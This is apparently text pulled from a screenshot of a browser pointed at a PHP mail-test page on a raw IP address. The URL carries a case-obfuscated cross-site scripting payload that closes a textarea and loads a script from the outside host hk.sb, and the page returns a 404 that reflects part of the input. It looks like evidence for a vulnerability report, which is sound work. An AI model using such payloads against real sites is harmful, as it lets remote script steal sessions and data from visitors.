 不安全 | 59.63.166.75:8082/index.php?c=mail&m=test</tExtArEa>%27"><sCRiPt%20sRC=//hk.sb/lvfX></sCrIpT>
应用 翻译
Mail/test'">
404 Page Not Found
The page you requested was not found.